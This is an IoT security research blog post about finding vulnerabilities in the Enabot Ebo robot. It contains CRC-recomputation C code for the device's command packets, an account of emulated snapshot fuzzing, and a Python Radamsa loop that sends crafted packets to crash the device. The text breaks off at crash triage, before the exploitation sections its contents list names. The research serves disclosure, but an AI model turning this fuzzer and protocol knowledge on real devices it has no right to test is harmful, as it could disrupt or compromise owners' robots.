Enabot Hacking: Part 3
Enabot Hacking: Part 3 -> Vulnerability and Exploitation
- Enabot Hacking: Part 3 -> Vulnerability and Exploitation
- Introduction
- Our Initial Plan
- Mavlink packets
- Fuzzing
- Static Analysis
- Vulnerabilites
- Exploitation
- Submitting a CVE
- Final Thoughts
- Tools
Introduction
In the previous post we went over reversing the Ebo’s protocol and creating our own Ebo Server so that we could interact with the device from our own computer. This post will dive into the vulnerabilites we found on the device, and the ways we were able to exploit them. This device was surprisingly more locked down than we thought, at least preauth. We used various different methods to search for vulnerabilites and each helped along the way.
Our Initial Plan
Right off the bat we were interested in using fuzzing as a means of finding vulnerabilities. We figured if we could just throw thousands of packets at it, it would eventually break and we’d have a way in. Qiling is an open source emulator that supports arm and can emulate linux syscalls. It was perfect for the target we were looking at. We also figured we could fuzz on the actual device at the same time using Radamsa. Radamsa is also an open source fuzzer, but it’s really dumb. Even though it randomly changes input, we knew we would have to give it some guidance on the branches it should take. Both of these methods will be explained in depth.
Mavlink packets
In our last post we described a crc check that was preventing us from using our server to move the Enabot. We knew that there were several other types of commands we should be able to play with, such as changing volume, toggling the camera, and even editing the on device config with new values. However, when we tried to use these commands, nothing happened. We discovered that the crc function was incomplete and would result in incorrect crc for the other message types. We added the missing constants and it now works for the other types as well.
Mavlink Packets Code
#include "stdint.h"
#include "stdio.h"
#include "stdlib.h"
#include "byteswap.h"
#include "defs.h"

/*
From fz_uart::ThreadReadTutkToUart
*/

typedef uint32_t u32;
typedef uint16_t u16;
typedef uint8_t u8;

u8 input[] = {0xfe,0x11,0x00,0x0c,0x00,0xca,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0xbe,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x15};
u8 cmds[] = {0xf9, 0x7, 0x7c, 0xe2, 0x2d, 0xd6, 0xd6, 0xf6, 0xd4, 0xd4, 0x3b, 0x6e, 0xc3, 0x29, 0x8c, 0x5b, 0x25, 0x8d, 0x73, 0x1d, 0x46, 0x64, 0xea, 0x8, 0xe6, 0xf2, 0x9, 0xdd, 0x88, 0x3f, 0x7f, 0x4f, 0x88, 0x86, 0x51, 0xcd, 0x14, 0xb9, 0x3, 0x88, 0x46, 0x29, 0x88, 0x9c, 0xd5, 0x3a, 0x5f, 0x21, 0xf6, 0x0, 0x31, 0x82, 0xe4, 0x5b, 0xbd, 0x8b, 0x96, 0x61, 0x16, 0x37, 0xd0, 0xd3, 0xd4, 0xe9, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x85, 0x49, 0x2b, 0xaa, 0xc2, 0x4e, 0x39, 0xb2, 0x0, 0x2a, 0xee, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xf, 0x4, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x1d, 0x42, 0x2f, 0x98, 0xb3, 0x4a, 0x5d, 0x64, 0x51, 0xdd, 0x6c, 0xca, 0x68, 0xf1, 0x3a, 0xb2, 0x5d, 0xb6, 0x9c, 0xf, 0x6, 0xf0, 0xdc, 0xc, 0x74, 0x16, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x5a, 0x65, 0x4c, 0xfa, 0x58, 0x54, 0xd0, 0xc3, 0x17, 0x30, 0x0, 0x0, 0x0, 0x30, 0x0, 0x0, 0x85, 0x10, 0x0, 0xb9, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc4, 0x2c, 0xd3, 0x22, 0xe8, 0x2a, 0x13, 0xde, 0x56, 0x44, 0x64, 0x41, 0xdf, 0x75, 0x79, 0x9e, 0x72, 0x4d, 0x54, 0xe2, 0x9, 0x20, 0xb6, 0x4e, 0xed, 0x97, 0x64, 0x9f, 0xa4, 0xd0, 0x34, 0xd9, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x9, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0};


u32 calc_crc(u8* buf) {
    u32 tutk_type = 1;
    u8 mem_0;
    u8 mem_1;
    u8 mem_2;
    u8 mem_3;
    u32 local_mem0;
    u16 motor_xor0;
    u16 motor_xor1;
    u32 motor_xor2;
    u8 motor_xor3;
    u8 c_2 = 0;
    u32 v4;
    u32 v5;
    while(1) {
        u8 c = *buf;
        buf = buf+1;
        switch(tutk_type) {
            case 0:
            case 1:
                if (c == 0xfe) {
                    tutk_type = 2;
                    mem_0 = 0;
                    motor_xor0 = 0xffff;
                }
                goto cont;
            case 2:
                motor_xor2 = motor_xor0;
                mem_0 = c;
                mem_2 = 0;
                motor_xor3 = c ^ motor_xor0;
                tutk_type = 4;
                goto in_s5_lower;
            case 3:
                motor_xor2 = motor_xor0;
                local_mem0 = 5;
                goto in_s5;
            case 4:
                motor_xor2 = motor_xor0;
                local_mem0 = 3;
                mem_3 = c;
                goto in_s5;
            case 5:
                motor_xor2 = motor_xor0;
                local_mem0 = 6;
            in_s5:
                tutk_type = local_mem0;
                motor_xor3 = c ^ motor_xor2;
            in_s5_lower:
                motor_xor0 = ((motor_xor2 >> 8) ^ ((u8)(motor_xor3 ^ (16 * motor_xor3)) >> 4) | ((u8)(motor_xor3 ^ (16 * motor_xor3)) << 8)) ^ (8 * (u8)(motor_xor3 ^ (16 * motor_xor3)));
                goto cont;
            case 6:
                c_2 = c;
                motor_xor1 = c;
                motor_xor0 = (HIBYTE(motor_xor0) ^ ((u8)(c ^ motor_xor0 ^ (16 * (c ^ motor_xor0))) >> 4) | ((u8)(c ^ motor_xor0 ^ (16 * (c ^ motor_xor0))) << 8)) ^ (8 * (u8)(c ^ motor_xor0 ^ (16 * (c ^ motor_xor0))));
                if (!mem_0) {
                    goto s7_lower;
                }
                tutk_type = 7;
                goto cont;
            case 7:;
                unsigned char v7 = mem_2;
                u32 v8 = (u8)(v7+1);
                mem_2 = v8;
                motor_xor0 = (HIBYTE(motor_xor0) ^ ((u8)(c ^ motor_xor0 ^ (16 * (c ^ motor_xor0))) >> 4) | ((u8)(c ^ motor_xor0 ^ (16 * (c ^ motor_xor0))) << 8)) ^ (8 * (u8)(c ^ motor_xor0 ^ (16 * (c ^ motor_xor0))));
                if ( (u8)mem_0 == v8 ) {
            s7_lower:
                    tutk_type = 8;
                }
                goto cont;
            case 8:
                v4 = (u8)(motor_xor0 ^ cmds[c_2] ^ (16 * (motor_xor0 ^ cmds[c_2])));
                v5 = (HIBYTE(motor_xor0) ^ (v4 >> 4) | (v4 << 8)) ^ (8 * v4);

                v5 = bswap_16(v5);
                return v5;
        }
cont:
        mem_1 = 0;
        continue;
    }
}

int main() {
    calc_crc(input);
}
Fuzzing
Now that we had this working we can fuzz from the beginning of the ebo protocol or specificly target the mavlink messages. We ended up doing both in our quest to find vulnerabilities.
Emulated Snapshot Fuzzing
Full system emulation is tedious. We know a lot about how the protocol it uses to parse the packet data, but we haven’t really put a lot of time into researching the actual system at the hardware level. Therefore, it makes more sense to get the most bang for our buck with our existing knowledge so we can find bugs!
We want to fuzz the system without spending even more time reverse engineering, so we started playing around with the idea of first capturing the state of the FW_EBO_C program right as it enters the function that parses the received packets and fuzzing the chain of logic that each packet leads us down.
To do this, we need a way to capture the state of the system. We start with the easiest state to capture, the registers and RAM.
To get these we simply used GEF’s built in unicorn-emulate, as they already had some logic for reading and writing all the mapped memory to files. There were a few issues in the script that it generates, such as registers not being set or thumb mode not being configured correctly. We ended up making our own snapshot command based off the old one and used that. This is here. Its hacked for ARM.
Once we had the memory dump and registers, we needed to use an emulator. For this we decided to use qiling. We liked that it would at least try to emulate some of the syscalls for us that we were bound to hit during this experiment.
So once we load the state into qiling and run the emulation to the end of the packet parsing function everything should just work right? Absolutely not! The first problem we were running into were functions that used malloc. We also ran into issues with it trying to do stuff with pthread functions, like pthread_mutex_lock. It would try to read from an address at a very high address that wasn’t mapped, like 0xfffffbf0. We weren’t sure what this was doing, so we ended up using hooks to bypass these. So we ended up using unicorn’s simple heap implementation instead inside of our hooks. This has disadvantages obviously, like we are no longer using the real malloc implementation, but we just kept going forward.

You can also see that because we are using qiling, syscalls like gettimeofday are being handled nicely. However, for things like open fd’s at the time of the snapshot, either through files on disk or sockets, they won’t be emulated correctly. This is the main reason why we take our snapshot at the beginning of the function that decodes the unscrambled packet: we hope that we can find problems in the logic before the emulation diverges from the real thing. We know it’s not going to be perfect, but with it we get the main advantages of emulating when it comes to this type of work: very easy to get coverage / traces.
With qiling, getting coverage for an emulation can be done in two lines of code:
with cov_utils.collect_coverage(ql, "drcov", f"coverage/{os.path.basename(args.data)}.cov"):
    ql.run(begin=SNAPSHOT_START, end=SNAPSHOT_END[0])
Traces weren’t free, but Etch made a tenet plugin for qiling and also ported tenet for ARM. The plugin has since been merged but the pr is here. We hacked tenet to work for ARM and that is here.
Now we can collect traces from a given emulation like so:
with trace_utils.collect_trace(ql, "tenet", f"trace/{args.trace_name}"):
    ql.run(begin=SNAPSHOT_START, end=SNAPSHOT_END[0])
The coverage was very useful for being able to tell what we were and weren’t hitting in the packet parsing function. For example, when we were first using this technique we were only covering 30.96% of the function:

We looked at what was covered and what was not and changed the fuzzer as necessary to reach more places where we easily could.

Things that we could easily fix were things like the minimum length of our fuzz data being too high, or missing message types:
After fixing these we raised the coverage to 42.91% (around same amount of time fuzzing)


We could see that the previous area was now getting hit:
So why aren’t we covering closer to 100% you might ask? Well, yes, there are probably more improvements we could have made. But, more so, the reason is scope. The Ebo allows us to start a new connection with only the serial number. We were able to get that through a trick we will show later in this post, but there are other things that require more credentials to be able to access. This being the AV, or audio-vidio server. To turn that on we need a token in the format XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX as well as another secret ASCII string stored on the device. For this reason, we are fuzzing without turning on the AV server. This causes our coverage to go down because of checks in the parsing logic that the AV server is actually enabled before proceeding to parse the AV logic.
Other things may include places that can only be reached through multiple packets. Here we are only getting the coverage from a single packet. But, if to get to B another prerequisite packet A needs to be sent, we will never hit B. This could be something we could modify the fuzzer to do, but have not.
After we improved our coverage, this approach did eventually yield actual packets that would crash the device. But, while we were working on this we made a simpler Radamsa fuzzer that found the same crash first!
Radamsa Fuzzing
We had eumulated fuzzing working, but even though the speed is amazing with the number of executions per second. We can only achieve so much coverage with it since the function we were emulating was also modifying things in other threads which we weren’t able to emulate.
This is where dumb fuzzing on the device came into play. We can spam the actual device with random packets and then also have gdb running on the device to catch if it crashes. We could also get the device into a state we wanted before sending the fuzzed packets. This would then allow us to fuzz whatever we want on the device, even though it would be much slower.
Our initial fuzzing was setup to just spam the device with random data and see if anything crashed the device. The fuzzer didn’t end up finding anything because just choosing completely random data isn’t gonna allow us to maneuver through the device’s code to get a bunch of coverage.
We then set it up so it sent the initial connection packet so that it knew a device was connected, even if it wasn’t authenticated for the server. Then we sent fuzzed packets while the device was in this state, but we modified the specific branch value in the handle decrypted packet so that it would hit as many different branches in that function as possible, along with it hitting even more since it was connected.

The image above is the function that will take the packet after it has been unscrambled, and branch into these different section of code based on the initial branch value. So we would generate a completely random fuzzed packet, modify the branch value, adjust the size, and send the packet
Below is loop for our dumb fuzzer.
while True:
    branch = ptypes[randint(0,len(ptypes)-1)]
    # Grab all data after the TUTK ID since we can fuzz that and the packets will always go through
    fuzzed = fuzzer.fuzz(fuzzable)[16::]
    size = len(fuzzed)
    # Set size to length of fuzzed data. Packets above 0x588 are truncated
    if size > 0x588:
        size = 0x588
        fuzzed = fuzzed[0:0x588]
    sizebytes = struct.unpack("<H", struct.pack(">H", size))[0]
    branchbytes = struct.unpack("<H", struct.pack(">H", branch))[0]
    # Has to have 0402 in the 16 byte "header". Then the size has to line up with the specified size in the 4/5th bytes
    rand1 = randint(0,0xffff)
    rand2 = randint(0,0xffff)
    rand3 = randint(0, 0xffffffffff)
    header = bytes.fromhex((f"0402{rand1:04X}{sizebytes:04X}" + f"{rand2:04x}{branchbytes:04x}21{rand3:010x}"))
    # Combine generated header and fuzzed data
    payload = header+fuzzed
    print(payload)
    # Add to recent packets deque
    packet_deque.append(payload)
    try:
        data = scramble(payload, host_ip, ebo_ip)
    except:
        print("FAILED TO SCRAMBLE PACKET!!!!!")
        continue
    print(data)
    # Send it to the ebo
    sock.sendto(data, (ebo_ip, 32761))
    # Don't send them too fast
    time.sleep(0.02)
    # Ping the ebo
    response = os.system("ping -c 1 " + ebo_ip)

    # Check the ping response
    if response != 0:
        response = os.system("ping -c 1 " + ebo_ip)
        if response != 0:
            # Device crashed. Save all recent packets
            print(ebo_ip, 'is down!')
            print(f"Crashed on :{fuzzable}")
            for i,element in enumerate(packet_deque):
                with open(f"radamsa_crashes_2/crashes_{crash_num}_{i}.bin", "wb") as outfile:
                    outfile.write(element)
            crash_num+=1
            # Wait for device to go back up
            while True:
                response = os.system("ping -c 1 " + ebo_ip)
                if response == 0:
                    break
The fuzzable variable was a sample packet that we grabbed and included the TUTK ID. We only fuzz after the token which is why it’s indexed with “16::”. We generate the header with some random values in it where the only requirement for the header is the 0x0402 and the 0x21 in it. Then we scramble the packet and send it on its way. We ping the device afterwards to verify it didn’t crash. If a ping doesn’t respond it’s because the device crashed, and we save the last 50 packets we sent to a folder. That way we have a buffer in case there was a delay before the device crashed after receiving the crash packet.
The biggest benefit of this fuzzer is that it was insanely simple and quick to write. The downfall is that aside from the branch values, it’s up to chance to hit all the different code blocks within those branches.
Using this method we did find a few crashes, but they were not exploitable. We quickly figured out why our snapshot fuzzer wasn’t getting the same crashes, and then fixed it so it’s coverage was better. After that we were seeing the same crashes as the radamsa fuzzer. In the next section we’ll go through how we traiged one of the crashes and deemed how it wasn’t exploitable.
Static Analysis on the crash
After we got the crash in the emulated fuzzer, we generated a tenet trace of it. We mentioned how we did this in the snapshot fuzzing section.
Tenet was nice for analyzing the crash because we could easily see the register values throughout the crash trace:
